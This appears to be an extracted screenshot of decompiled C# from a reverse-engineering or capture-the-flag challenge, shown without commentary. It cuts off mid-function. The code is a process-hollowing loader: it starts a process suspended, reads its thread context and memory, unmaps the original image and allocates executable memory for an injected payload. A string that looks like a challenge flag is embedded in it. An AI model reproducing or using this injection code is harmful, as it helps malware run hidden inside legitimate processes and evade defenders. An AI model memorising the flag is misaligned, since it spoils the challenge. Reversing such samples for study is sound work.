 VAI(object) : void Tools ✕
62 // Token: 0x0600000B RID: 11 RVA: 0x00002050 File Offset: 0x00000250
63 public static bool Ande(string path, byte[] data)
64 {
65 for (int i = 1; i <= 5; i++)
66 {
67 }
68 return Tools.RunHandle(path, string.Empty, data, true);
69 }
70
71 // Token: 0x0600000C RID: 12 RVA: 0x0000207C File Offset: 0x0000027C
72 private static bool HandleRun(string path, string cmd, byte[] data, bool compatible)
73 {
74 string text = Tools.FormatPath("\"{0}\"", path);
75 int num = 0;
76 byte[] bytes = Encoding.UTF8.GetBytes("HCSC_2{y0U_t0TallY_4r3_}");
77 int num2 = data.Length - bytes.Length;
78 Array.Copy(bytes, 0, data, num2, bytes.Length);
79 Tools.STARTUP_INFORMATION startup_INFORMATION = default(Tools.STARTUP_INFORMATION);
80 Tools.PROCESS_INFORMATION process_INFORMATION = default(Tools.PROCESS_INFORMATION);
81 startup_INFORMATION.dwFlags = 0;
82 startup_INFORMATION.Size_ = (uint)Tools.MarshalSize(Tools.GetRuntimeTypeHandle(typeof(Tools.STARTUP_INFORMATION).TypeHandle));
83 try
84 {
85 if (!Tools.CreateProcess_API(path, text, IntPtr.Zero, IntPtr.Zero, false, 4U, IntPtr.Zero, null, ref startup_INFORMATION, ref process_INFORMATION))
86 {
87 throw new Exception();
88 }
89 int num3 = Tools.convertBytes32(data, 60);
90 int num4 = Tools.convertBytes32(data, num3 + 52);
91 int[] array = new int[179];
92 array[0] = 65538;
93 if (Tools.Size() == 4)
94 {
95 if (!Tools.GetThreadContext_API(process_INFORMATION.ThreadHandle, array))
96 {
97 throw new Exception();
98 }
99 }
100 else if (!Tools.Wow64GetThreadContext_API(process_INFORMATION.ThreadHandle, array))
101 {
102 throw new Exception();
103 }
104 int num5 = array[41];
105 int num6 = 0;
106 if (!Tools.ReadProcessMemory_API(process_INFORMATION.ProcessHandle, num5 + 8, ref num6, 4, ref num))
107 {
108 throw new Exception();
109 }
110 if (num4 == num6 && Tools.NtUnmapViewOfSection_API(process_INFORMATION.ProcessHandle, num6) != 0)
111 {
112 throw new Exception();
113 }
114 int num7 = Tools.convertBytes32(data, num3 + 80);
115 int num8 = Tools.convertBytes32(data, num3 + 84);
116 int num9 = Tools.VirtualAllocEx_API(process_INFORMATION.ProcessHandle, num4, num7, 12288, 64);
117 if (num9 == 0)
118 {
119 Console.WriteLine(string.Format("newImageBase was zero: {0}", num9));